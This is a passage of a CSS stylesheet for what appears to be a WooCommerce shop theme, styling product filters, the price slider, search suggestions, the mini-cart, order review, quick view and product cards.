  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  font-size: 1rem;
  line-height: 1.25rem;
  color: #0A4427;
  border-radius: 0.375rem;
  display: inline-block;
}
.product-categories li a:before,
.widget_layered_nav_filters li a:before,
.woocommerce-widget-layered-nav-list--simple li a:before {
  content: "";
  position: absolute;
  top: 0.3125rem;
  left: 0.375rem;
  width: 1rem;
  height: 1rem;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 4px;
  background-color: #FFFFFF;
  transition: border 0.25s ease;
}
.product-categories li a:after,
.widget_layered_nav_filters li a:after,
.woocommerce-widget-layered-nav-list--simple li a:after {
  content: "";
  position: absolute;
  top: 0.5rem;
  left: 0.5625rem;
  width: 0.625rem;
  height: 0.625rem;
  border-radius: 2px;
  transition: border 0.25s ease, opacity 0.25s ease;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.022 11.111v1.32a2.599 2.599 0 0 1-2.592 2.592H2.935a2.599 2.599 0 0 1-2.592-2.591V2.936A2.6 2.6 0 0 1 2.935.344h.06c.893 0 1.746.378 2.334 1.048a54.14 54.14 0 0 0 8.851 8.086c.525.382.842.985.842 1.633' fill='%2372A949' fill-rule='evenodd'/%3E%3C/svg%3E%0A");
}
.product-categories li a .count,
.widget_layered_nav_filters li a .count,
.woocommerce-widget-layered-nav-list--simple li a .count {
  margin-left: 0.25rem;
}
.product-categories li:not(.chosen) a:after,
.widget_layered_nav_filters li:not(.chosen) a:after,
.woocommerce-widget-layered-nav-list--simple li:not(.chosen) a:after {
  opacity: 0;
}
.product-categories li.chosen a:before, .product-categories li.current-cat a:before,
.widget_layered_nav_filters li.chosen a:before,
.widget_layered_nav_filters li.current-cat a:before,
.woocommerce-widget-layered-nav-list--simple li.chosen a:before,
.woocommerce-widget-layered-nav-list--simple li.current-cat a:before {
  border-color: #0A4427;
}
.product-categories li.chosen a:after, .product-categories li.current-cat a:after,
.widget_layered_nav_filters li.chosen a:after,
.widget_layered_nav_filters li.current-cat a:after,
.woocommerce-widget-layered-nav-list--simple li.chosen a:after,
.woocommerce-widget-layered-nav-list--simple li.current-cat a:after {
  opacity: 1;
}
.product-categories li.chosen a, .product-categories li.current-cat a,
.widget_layered_nav_filters li.chosen a,
.widget_layered_nav_filters li.current-cat a,
.woocommerce-widget-layered-nav-list--simple li.chosen a,
.woocommerce-widget-layered-nav-list--simple li.current-cat a {
  background-color: #FFFFFF;
  font-weight: bold;
}
.hasHover .product-categories li:hover:not(.chosen) a:before,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a:before,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a:before {
  border-color: rgba(10, 68, 39, 0.3);
}
.hasHover .product-categories li:hover:not(.chosen) a:after,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a:after,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a:after {
  opacity: 0.4;
}
.hasHover .product-categories li:hover:not(.chosen) a,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a {
  background-color: rgba(255, 255, 255, 0.5);
}
.product-categories li .term-color,
.widget_layered_nav_filters li .term-color,
.woocommerce-widget-layered-nav-list--simple li .term-color {
  position: relative;
  top: 0.125rem;
  width: 0.9375rem;
  height: 0.9375rem;
  margin-right: 0.5rem;
  border: 1px solid rgba(10, 68, 39, 0.15);
  border-radius: 100%;
  line-height: 1;
  display: inline-block;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
}

.widget_price_filter {
  width: 100%;
}
.widget_price_filter form {
  margin-top: 1.25rem;
  padding-top: 0.625rem;
}
.widget_price_filter .price_slider {
  position: relative;
  width: 100%;
  height: 0.125rem;
  border: 0;
  background-color: #7C7C7C;
  text-align: left;
  margin: 0.625rem auto 0;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-range {
  position: absolute;
  border-radius: 0.625rem;
  background-color: #0A4427;
  display: block;
  z-index: 1;
  height: 0.25rem !important;
  top: -1px !important;
  bottom: -1px !important;
}
.widget_price_filter .ui-slider-handle {
  position: absolute;
  top: -0.3125rem;
  width: 0.75rem;
  height: 0.75rem;
  border-radius: 100%;
  background-color: #0A4427;
  outline: 8px solid rgba(118, 175, 79, 0.5);
  cursor: ew-resize;
  z-index: 2;
}
.widget_price_filter .ui-slider-handle:last-of-type {
  margin-left: -0.625rem;
}
.widget_price_filter .price_slider_amount {
  width: 100%;
  margin-top: 1.5625rem;
}
.widget_price_filter .price_slider_amount .price_label {
  font-weight: bold;
  color: #0A4427;
}
.widget_price_filter .price_slider_amount .sk-btn {
  min-width: auto;
  padding: 0.3125rem 0.9375rem 0.375rem;
}
.widget_price_filter .price_slider_amount .sk-btn__label {
  font-size: 0.875rem;
}

.woocommerce-widget-layered-nav-list--color.is--shorted {
  height: 12.5rem;
  overflow: hidden;
  position: relative;
}
.woocommerce-widget-layered-nav-list--color.is--shorted::before {
  content: "";
  position: absolute;
  height: 3.125rem;
  width: 100%;
  bottom: 0;
  z-index: 2;
  background: rgb(219, 228, 214);
  background: linear-gradient(180deg, rgba(219, 228, 214, 0) 0%, rgb(219, 228, 214) 100%);
}
.woocommerce-widget-layered-nav-list--color.is--expanded {
  height: auto;
}
.woocommerce-widget-layered-nav-list--color.is--expanded::before {
  opacity: 0;
  visibility: hidden;
}
.woocommerce-widget-layered-nav-list--color li {
  width: 50%;
  text-align: left;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0.625rem;
  padding-left: 5px;
  padding-top: 5px;
}
.woocommerce-widget-layered-nav-list--color li .color-box {
  position: relative;
  width: 1.875rem;
  height: 1.875rem;
  border-radius: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-position: center;
  display: inline-block;
  vertical-align: middle;
}
.woocommerce-widget-layered-nav-list--color li .color-box__close {
  width: 1rem;
  height: 1rem;
  background-color: #0A4427;
  border-radius: 100%;
  opacity: 0;
  position: absolute;
  top: -0.3125rem;
  right: -0.3125rem;
}
.woocommerce-widget-layered-nav-list--color li .color-box__close path {
  fill: #FFFFFF;
}
.woocommerce-widget-layered-nav-list--color li .color-box::before {
  content: "";
  position: absolute;
  border: 2px solid #0A4427;
  border-radius: 100%;
  width: 2.5rem;
  height: 2.5rem;
  top: -0.3125rem;
  left: -0.3125rem;
  opacity: 0;
  transition: opacity 0.2s ease;
}
.woocommerce-widget-layered-nav-list--color li .term-value {
  color: #0A4427;
  font-size: 0.8125rem;
  margin-left: 0.625rem;
  text-overflow: ellipsis;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
}
.woocommerce-widget-layered-nav-list--color li.chosen .color-box .svg-data {
  opacity: 1;
}
.woocommerce-widget-layered-nav-list--color li.chosen .color-box::before {
  opacity: 1 !important;
}
.woocommerce-widget-layered-nav-list--color li.chosen .term-value {
  font-weight: bold;
}
.hasHover .woocommerce-widget-layered-nav-list--color li a:hover .color-box::before {
  opacity: 0.3;
}
.hasHover .woocommerce-widget-layered-nav-list--color li a:hover .term-value {
  font-weight: bold;
}

.widget_layered_nav_filters {
  background-color: transparent !important;
  border: 1px solid #0A4427;
}
.widget_layered_nav_filters li {
  display: inline-block;
  margin-right: 0.625rem;
}
.hasHover .widget_layered_nav_filters li a:hover:after {
  opacity: 0.3;
}

.widget_layered_nav_filters .widget-icon-js,
.widget_price_filter .widget-icon-js {
  display: none;
}
.widget_layered_nav_filters .widget-wrapper,
.widget_price_filter .widget-wrapper {
  display: block !important;
}

/* @start: WooCommerce Filters Responsive */
@media (max-width: 64em) {
  .sk-filters__panel {
    width: 90%;
    max-width: 30rem;
  }
  .filters__countproducts.d-lg-block {
    display: none !important;
  }
  .filters__countproducts {
    text-align: center;
    margin-top: 1.25rem;
  }
  .filters__ordering {
    padding-left: 0.9375rem;
  }
  .filters__ordering .orderby {
    padding: 0.625rem 1.875rem 0.625rem 0.9375rem;
  }
  .woocommerce-widget-layered-nav-list--color li {
    display: block;
    width: 100%;
  }
}
@media (max-width: 30em) {
  .filters__button {
    position: relative;
    width: auto;
    padding: 0.625rem 1.25rem 0.6875rem 3.4375rem;
    border: 1px solid #0A4427;
    line-height: 1;
    display: inline-block;
    cursor: pointer;
    border-radius: 1.5625rem;
    min-width: 130px;
  }
  .filters__button span {
    position: relative;
    font-weight: bold;
  }
  .filters__button span > i {
    font-size: 0.875rem;
    line-height: 1rem;
  }
  .filters__button .count {
    position: relative;
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 100%;
    font-size: 0.875rem;
    line-height: 1.5rem;
    font-style: normal;
    font-weight: bold;
    text-align: center;
    color: #FFFFFF;
    background-color: #0A4427;
    display: inline-block;
  }
  .filters__countproducts {
    font-size: 12px;
  }
  .sk-filters__panel .panel__title {
    padding-left: 3.125rem;
  }
  .sk-filters__panel .panel__title:after {
    left: 5px;
  }
}
/* @start: WooCommerce Search */
.dgwt-wcas-search-wrapp {
  max-width: 37.5rem !important;
}

.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
  font-size: inherit;
  height: auto;
  padding: 1.125rem 1.25rem 1.0625rem !important;
  box-shadow: none !important;
}

.dgwt-wcas-suggestions-wrapp {
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  width: 100% !important;
  border: 1px solid rgba(0, 0, 0, 0.6);
  max-height: 43.75rem !important;
  border-top: 0 none;
}

.dgwt-wcas-close path {
  fill: #000000;
}

.dgwt-wcas-loader-circular-path {
  stroke: #000000;
}

.dgwt-wcas-ico-magnifier {
  display: none;
}

.dgwt-wcas-st {
  color: #000000;
}
.dgwt-wcas-st-title {
  font-size: 0.875rem;
}

.dgwt-wcas-si img {
  padding: 0;
  border: 0 none;
  border-radius: 0;
}

.dgwt-wcas-sku {
  color: #DDDDDD;
  font-size: 0.625rem;
  font-weight: 400;
  display: block !important;
}

.dgwt-wcas-sp {
  color: #000000;
  padding-left: 0;
  font-size: 0.875rem;
  font-weight: 400;
  text-decoration: none;
}
.dgwt-wcas-sp del {
  opacity: 1;
  font-size: 0.75rem;
  color: #7C7C7C;
  font-weight: normal;
}
.dgwt-wcas-sp ins {
  color: #000000;
  text-decoration: none;
}

.dgwt-wcas-suggestion strong {
  font-weight: bold;
}

.dgwt-wcas-suggestion {
  padding: 0.9375rem !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15) !important;
}
.dgwt-wcas-suggestion:last-child {
  border-bottom: 0 none;
}

.dgwt-wcas-suggestion-selected {
  background-color: #F2F2F2;
}

.dgwt-wcas-suggestion-more {
  padding: 1.25rem 0.9375rem !important;
  background-color: #000000;
  line-height: 1;
}

.dgwt-wcas-st-more {
  color: #FFFFFF;
  font-size: 0.875rem;
  font-weight: bold;
}

/* @start: WooCommerce Search Responsive */
@media (max-width: 64em) {
  .dgwt-wcas-search-wrapp {
    max-width: none !important;
  }
}
@media (max-width: 47.9375em) {
  .modal--search-products .modal-content {
    padding-bottom: 0.9375rem;
  }
}
/* @start: WooCommerce Header */
.sk-header--shopping {
  position: relative;
}
.sk-header--shopping + .sk-main__content {
  margin-top: 0;
}
.sk-header--shopping .header__opts--left > div {
  height: 100%;
}
.sk-header--shopping .header__opts--left .svg-data {
  margin-right: 0.625rem;
}
.sk-header--shopping .header__opts--right .svg-data {
  margin-left: 0.625rem;
}
.sk-header--shopping .header__opts a {
  height: 100%;
  display: flex;
  align-items: center;
}
.sk-header--shopping .header__opts .svg-data {
  top: 0;
  height: 2.1875rem;
  width: 2.1875rem;
  padding: 0.1875rem;
  border: 1px solid #0A4427;
  border-radius: 100%;
}
.sk-header--shopping .header__opts .svg-data svg {
  width: 17px;
}
.sk-header--shopping .header__opts .opts__label {
  font-size: 1rem;
  line-height: 1;
}

.woocommerce-checkout .sk-header--shopping .header__logo {
  pointer-events: none;
}

/* @start: WooCommerce Header Responsive */
@media (max-width: 36em) {
  .sk-header--shopping .header__opts .opts__label {
    font-size: 0.625rem;
  }
  .sk-header--shopping .header__opts .svg-data {
    height: 1.5625rem;
    width: 1.5625rem;
  }
  .sk-header--shopping .header__opts .svg-data svg {
    width: 15px;
  }
}
@media (max-width: 30em) {
  .sk-header--shopping .header__opts .opts__label {
    display: none;
  }
  .sk-header--shopping .header__opts .svg-data {
    height: 1.5625rem;
    width: 1.5625rem;
  }
  .sk-header--shopping .h-mini-cart-order {
    justify-content: flex-end;
  }
  .sk-header--shopping .header__history,
  .sk-header--shopping .h-mini-cart-order {
    width: 3rem;
  }
}
/* @start: WooCommerce MiniCart */
.sk-minicart {
  position: absolute;
  top: 3.375rem;
  right: 0.375rem;
  width: 36.25rem;
  border-radius: 1.25rem;
  background-color: #EBEBE3;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  overflow: hidden;
  z-index: 55;
}
.sk-minicart.is--expanded {
  pointer-events: auto;
}
.sk-minicart__overlay {
  pointer-events: none;
}

.minicart__wrapper {
  position: relative;
  width: 100%;
  height: 100%;
}
.minicart__banner {
  position: relative;
  width: 100%;
  padding-bottom: 0.9375rem;
}
.minicart__content {
  padding: 1.25rem;
}
.minicart__close {
  position: absolute;
  top: 0;
  right: 0;
  width: 2.25rem;
  height: 2.25rem;
  border: 1px solid #0A4427;
  border-radius: 100%;
  z-index: 10;
}
.minicart__headline {
  font-size: 1.75rem;
  font-weight: 900;
}
.minicart__headline--mobile {
  font-size: 1.25rem;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}
.minicart__counting {
  font-size: 1rem;
}
.minicart__counting b {
  color: #0A4427;
}
.minicart__items {
  position: relative;
  height: auto;
}
.minicart__items--list {
  max-height: 25rem;
  overflow-y: scroll;
  overflow-x: hidden;
}
.minicart__items.is--scrollable:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0.375rem;
  background: linear-gradient(to top, rgba(219, 228, 214, 0.1) 0, rgba(255, 255, 255, 0) 100%);
  z-index: 2;
}
.minicart__items.no-products p {
  color: #0A4427;
  font-weight: bold;
}
.minicart__subtotal {
  width: 100%;
  margin-top: 0.9375rem;
}
.minicart__subtotal span {
  color: #0A4427;
  font-size: 1.625rem;
  font-weight: bold;
}
.minicart__subtotal--label {
  text-transform: uppercase;
}
.minicart__ctas .sk-btn__label {
  text-transform: uppercase;
}
.minicart__ctas .sk-btn__label .svg-data {
  height: 0.875rem;
}
.hasHover .minicart__ctas .sk-btn:hover .sk-btn__label .svg-data svg {
  stroke: #F78248;
}

.minicart-bag__item {
  position: relative;
  width: 100%;
  padding: 0.625rem;
  background-color: #FAF9F9;
  border-radius: 1.25rem;
  margin-top: 0.9375rem;
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  overflow: hidden;
}
.minicart-bag__item:first-child {
  margin-top: 0;
}
.minicart-bag__image {
  flex: 0 0 8.125rem;
  width: 8.125rem;
  height: 8.125rem;
  background-color: #FFFFFF;
  border-radius: 0.9375rem;
  display: inline-flex;
  overflow: hidden;
}
.minicart-bag__data {
  flex: 1;
  max-width: 18.75rem;
  padding: 0 1.25rem;
  display: inline-flex;
  flex-direction: column;
}
.minicart-bag__details {
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}
.minicart-bag__quantity {
  width: 5.625rem;
  margin-top: auto;
  padding-top: 0.9375rem;
}
.minicart-bag__quantity .cart__item--label {
  display: none;
}
.minicart-bag__quantity .select2 {
  display: block;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single {
  height: 1.6875rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 0.875rem;
  line-height: 1.6875rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow {
  height: 1.375rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow b {
  margin-top: -0.5rem;
  margin-left: 0;
  background-size: 0.75rem auto;
}
.minicart-bag__quantity .select2-container--default .select2-dropdown--below {
  margin-top: -1px;
}
.minicart-bag__quantity .select2-container--default .select2-results__option {
  font-size: 0.875rem;
  padding: 0.4375rem 0.625rem;
}
.minicart-bag__quantity .select2-container--default .select2-results > .select2-results__options {
  max-height: 5.625rem;
}
.minicart-bag__quantity .select2-container--default.select2-container--open .select2-dropdown {
  top: 0px !important;
}
.minicart-bag__sku, .minicart-bag__category {
  color: #0A4427;
  font-size: 0.875rem;
}
.minicart-bag__title {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: 900;
}
.minicart-bag__variation {
  margin-top: 0.1875rem;
  display: block;
}
.minicart-bag__variation:first-child {
  margin-top: 0;
}
.minicart-bag__end {
  text-align: right;
  margin-left: auto;
  display: inline-flex;
  flex-direction: column;
}
.minicart-bag__price {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: bold;
  line-height: 1;
  margin-top: auto;
}
.minicart-bag__price del {
  position: relative;
  color: #ABC59C;
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 0.3125rem;
  text-decoration: none;
  display: block;
}
.minicart-bag__price del span {
  position: relative;
}
.minicart-bag__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.minicart-bag__price ins {
  text-decoration: none;
  display: block;
}
.minicart-bag__remove {
  position: relative;
  width: 2.5rem;
  height: 2.5rem;
  margin-left: auto;
  display: block;
  z-index: 5;
}
.minicart-bag__remove:before {
  width: 1.5rem;
  height: 1.5rem;
  background-size: 1.125rem auto;
}

/* @start: WooCommerce MiniCart Review Order */
/*
.sk-minicart-review-order {

    .minicart {

        &__content {
            padding-bottom: rem(165px);
        }

        &__summary {
            min-height: rem(165px);
        }

        &__subtotal {
            margin-top: 0;
        }

        &__ctas {
            margin-top: rem(20px);

            .sk-btn {
                width: 100%;
            }

        }

    }

    .minicart-bag {

        &__quantity {
            width: auto;
            font-size: rem(14px);
            padding-top: 0;
            margin-top: rem(10px);
        }

        &__price {
            margin-top: 0;
        }

    }

}
*/
/* @start: WooCommerce MiniCart Responsive */
@media (max-width: 64em) {
  .sk-minicart {
    position: fixed;
    top: 0;
    right: 0;
    width: 100vw;
    border-radius: 0;
    z-index: 101;
  }
  .sk-minicart .sk-freeshipping {
    margin: 0;
    border: 0 none;
  }
  .minicart__close, .minicart__items, .minicart__subtotal {
    display: none;
  }
  .minicart__banner {
    padding-bottom: 0;
  }
}
/* @start: WooCommerce Review Order */
.sk-review-order {
  margin-bottom: 1.875rem;
}
.sk-review-order--mobile {
  display: none;
}
.sk-review-order .minicart__banner {
  position: relative;
  width: 100%;
  padding: 1.125rem 1.875rem;
  border-radius: 1.25rem;
  background-color: #DBE4D6;
  border: 1px solid #DBE4D6;
  cursor: pointer;
}
.sk-review-order .minicart__banner.is--opened .minicart__headline:after {
  transform: rotate(90deg);
}
.sk-review-order .minicart__headline {
  position: relative;
  font-size: 1rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  margin-bottom: 0;
}
.sk-review-order .minicart__headline:after {
  content: "";
  margin-top: -0.4375rem;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-review-order .minicart__headline b {
  position: absolute;
  top: 50%;
  left: 0;
  width: 1.875rem;
  height: 1.875rem;
  color: #FFFFFF;
  line-height: 1;
  border-radius: 100%;
  transform: translateY(-50%);
}
.sk-review-order .minicart__content {
  height: auto;
  overflow: auto;
  padding: 0;
}
.sk-review-order .minicart__items {
  display: none;
  padding-top: 1.25rem;
}
.sk-review-order .minicart-bag__item {
  border-top: 1px solid #DBE4D6;
  background-color: #FFFFFF;
}
.sk-review-order .minicart-bag__item:first-child {
  border-top: 0 none;
}
.sk-review-order .minicart-bag__item[data-type=gift-card] .minicart-bag__image img {
  border-radius: 1.125rem;
}
.sk-review-order .minicart-bag__image {
  flex: 0 0 5.625rem;
  width: 5.625rem;
  height: 5.625rem;
}
.sk-review-order .minicart-bag__title {
  font-size: 1.125rem;
  margin-top: 0.3125rem;
}
.sk-review-order .minicart-bag__quantity {
  width: auto;
  font-size: 0.6875rem;
  padding-top: 0;
  margin-top: 0.625rem;
}
.sk-review-order .minicart-bag__variation {
  margin-top: 0;
}
.sk-review-order .minicart-bag__price {
  margin-top: 0;
  font-size: 1rem;
}
.sk-review-order .minicart-bag__price del {
  font-size: 0.875rem;
}

@media (max-width: 75em) {
  .sk-review-order--mobile {
    display: block;
  }
}
@media (max-width: 64em) {
  .sk-review-order {
    margin-bottom: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-review-order .minicart__banner {
    padding: 1.25rem 0.9375rem;
  }
  .sk-review-order .minicart__headline {
    font-size: 0.8125rem;
  }
}
@media (max-width: 30em) {
  .sk-review-order .minicart-bag__sku, .sk-review-order .minicart-bag__details {
    font-size: 0.75rem;
  }
  .sk-review-order .minicart-bag__title {
    font-size: 0.875rem;
  }
}
/* @start: WooCommerce Ads */
.sk-ads .boxicons__item {
  height: 100%;
  min-height: 18.75rem;
  padding: 0.9375rem;
  flex-direction: column;
  background-color: #DBE4D6;
  border-radius: 1.5625rem;
  font-family: "MontserratVivaio", sans-serif;
}
.sk-ads .boxicons__media {
  position: relative;
  width: 8.125rem;
  height: 4.5rem;
  margin: 0 auto 1.875rem;
}
.sk-ads .boxicons__media img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-ads .boxicons__title {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 1.75rem;
  line-height: 1.875rem;
}

/* @start: WooCommerce Ads Responsive */
@media (max-width: 62em) {
  .sk-ads .boxicons__media {
    position: relative;
    width: 3.9375rem;
    height: 2.4375rem;
    margin: 0 auto 0.9375rem;
  }
  .sk-ads .boxicons__title {
    font-size: 1rem;
    line-height: 1.1875rem;
  }
}
@media (max-width: 30em) {
  .sk-ads .boxicons__item {
    min-height: 15.8125rem;
  }
}
/* @start: WooCommerce Quick View/Add */
.quick-view__gallery {
  position: relative;
  width: 100%;
  height: 100%;
}
.quick-view__carousel {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 1.5625rem 0 0 1.5625rem;
}
.quick-view__carousel .swiper-slide {
  height: auto;
}
.quick-view__carousel .swiper-navigation {
  position: absolute;
  left: 0;
  bottom: 0.625rem;
  width: 100%;
  height: 3.125rem;
  display: flex;
  align-items: center;
  justify-content: center;
}
.quick-view__carousel .swiper-navigation .swiper-button-prev,
.quick-view__carousel .swiper-navigation .swiper-button-next {
  position: relative;
  top: 0;
  left: auto;
  right: auto;
  margin: 0 0.3125rem;
  transform: rotate(90deg);
  background-color: #FFFFFF;
}
.hasHover .quick-view__carousel .swiper-navigation .swiper-button-prev:hover,
.hasHover .quick-view__carousel .swiper-navigation .swiper-button-next:hover {
  background-color: #0A4427;
}
.quick-view__summary {
  flex: 0 0 30rem;
  width: 30rem;
  min-height: 43.75rem;
  padding: 1.875rem;
}

.modal--quick-view .modal-content {
  padding: 0;
  min-height: 43.75rem;
}
.modal--quick-view .modal-body {
  overflow: hidden;
}

/* @start: WooCommerce Quick View/Add Responsive */
@media (max-width: 64em) {
  .quick-view__col, .quick-view__summary {
    flex: 0 0 100%;
    width: 100%;
  }
  .quick-view__gallery .swiper {
    border-top-left-radius: 1.5625rem;
    border-top-right-radius: 1.5625rem;
    overflow: hidden;
  }
  .quick-view__carousel {
    position: relative;
    height: auto;
    border-radius: 1.5625rem 1.5625rem 0 0;
  }
  .quick-view__carousel .swiper-navigation {
    display: none;
  }
  .quick-view__summary {
    min-height: 12.5rem;
  }
}
/* @start: WooCommerce Product */
.sk-product {
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

.product__head {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 1.375rem 1.375rem 0;
  display: flex;
  align-items: center;
  z-index: 5;
}
.product__media {
  position: relative;
  border-radius: 1.125rem;
  overflow: hidden;
  background-color: #FFFFFF;
}
.product__media__image[data-hover=yes] .sk-media__image {
  opacity: 1;
  z-index: 2;
  transition: opacity 0.3s linear;
}
.product__media__image[data-hover=yes] .sk-media__image--hovered {
  opacity: 0;
  z-index: 1;
}
.product__link {
  width: 100%;
  height: 100%;
  display: block;
}
.product__details {
  position: relative;
  margin-top: 0.625rem;
}
.product__end {
  min-height: 2.5rem;
  margin-top: 0.625rem;
  align-items: flex-end;
}
.product__badges {
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.product__badges .badge {
  position: relative;
  width: auto;
  padding: 0.625rem;
  border-radius: 1.25rem;
  line-height: 1;
}
.product__badges .badge__label {
  font-size: 0.75rem;
  font-weight: bold;
  color: #FFFFFF;
  text-transform: uppercase;
  display: flex;
  align-items: center;
}
.product__badges .badge__sales {
  background-color: #76AF4F;
}
.product__wishlist {
  position: relative;
  flex: 0 0 2.375rem;
  width: 2.375rem;
  height: 2.375rem;
  line-height: 0;
  margin-left: auto;
  align-self: flex-start;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.7);
  cursor: pointer;
}
.product__wishlist .svg-data {
  width: 1.3125rem;
  height: 1.25rem;
}
.product__wishlist .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.hasHover .product__wishlist:hover .svg-data .fill-svg {
  opacity: 1;
}
.product__wishlist.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.product__compare {
  flex: 0 0 2.375rem;
  width: 2.375rem;
  height: 2.375rem;
  line-height: 0;
  margin-left: auto;
  align-self: flex-start;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.7);
  cursor: pointer;
  position: absolute;
  top: 4.375rem;
  right: 1.375rem;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.3s ease;
}
.product__compare .svg-data {
  width: 1.3125rem;
  height: 1.1875rem;
}
.product__compare .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.product__compare .woosc-btn {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0;
}
.product__compare .woosc-btn.woosc-added + .svg-data .fill-svg {
  opacity: 1;
}
.hasHover .product__compare:hover {
  transform: rotate(-90deg);
  transform-origin: center;
}
.hasHover .product__compare:hover .svg-data .fill-svg {
  opacity: 1;
}
.product__compare.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.product__price {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: bold;
  line-height: 1;
}
.product__price del {
  position: relative;
  color: #ABC59C;
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 0.1875rem;
  text-decoration: none;
  display: block;
}
.product__price del span {
  position: relative;
}
.product__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.product__price ins {
  text-decoration: none;
  display: block;
}
.product__title {
  color: #282828;
  font-size: 1.125rem;
  font-weight: bold;
  margin-top: 0.3125rem;
}
.product__category {
  color: #0A4427;
  font-size: 0.875rem;
  font-weight: 600;
}
.product__quick-add--modal {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 2.5rem;
  height: 2.5rem;
  border-radius: 1.25rem;
  background-color: #F78248;
  transition: width 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  cursor: pointer;
  z-index: 2;
}
.product__quick-add--modal .quick-add__label {
  font-size: 0.875rem;
  font-weight: bold;
  color: #FFFFFF;
  position: absolute;
  top: 50%;
  left: 0.9375rem;
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 0;
}
.product__quick-add--modal .quick-add__icon {
  position: absolute;
  top: 0.4375rem;
  right: 0.5625rem;
  width: 1.3125rem;
  height: 1.4375rem;
}
.hasHover .product__quick-add--modal:not(.ambient__pin):hover {
  width: 7.5rem;
}
.hasHover .product__quick-add--modal:not(.ambient__pin):hover .quick-add__label {
  opacity: 1;
  transition: opacity 0.3s cubic-bezier(0.45, 0, 0.14, 1.03) 0.05s;
}
.product__item {
  position: relative;
  width: 100%;
  padding: 0.9375rem;
  background-color: #FFFFFF;
  border-radius: 1.5625rem;
}
.product__item .added_to_cart {
  display: none !important;
}
.product__item.is--loading {
  pointer-events: none;
}
.hasHover .product__item--ajax:hover .product__media__image[data-hover=yes] .sk-media__image {
  opacity: 0;
  z-index: 1;
}
.hasHover .product__item--ajax:hover .product__media__image[data-hover=yes] .sk-media__image--hovered {
  opacity: 1;
  z-index: 2;
}
.hasHover .product__item--ajax:hover .product__wishlist {
  opacity: 1;
}
.hasHover .product__item--ajax:hover .product__compare {
  opacity: 1;
  visibility: visible;
}

/* @start: WooCommerce Product Responsive */
@media (max-width: 62em) {
  .product__wishlist {
    opacity: 1;
  }
  .product__compare {
    display: none;
  }
}
@media (max-width: 47.9375em) {
  .sk-product {
    height: 100%;
  }
  .grid__item .product__item {
    height: 100%;
    padding: 0.75rem 0.625rem;
  }
  .grid__item .product__head {
    padding: 0.625rem 0.625rem 0;
  }
  .grid__item .product__badges .badge {
    padding: 0.3125rem 0.5rem;
    border-radius: 0.9375rem;
  }
  .grid__item .product__badges .badge__label {
    font-size: 0.625rem;
  }
  .grid__item .product__wishlist {
    flex: 0 0 1.875rem;
    width: 1.875rem;
    height: 1.875rem;
  }
  .grid__item .product__wishlist .svg-data {
    width: 1rem;
    height: 0.9375rem;
  }
  .grid__item .product__quick-add--modal {
    width: 1.875rem;
    height: 1.875rem;
  }
  .grid__item .product__quick-add .quick-add__label {
    font-size: 0.75rem;
    top: 46%;
  }
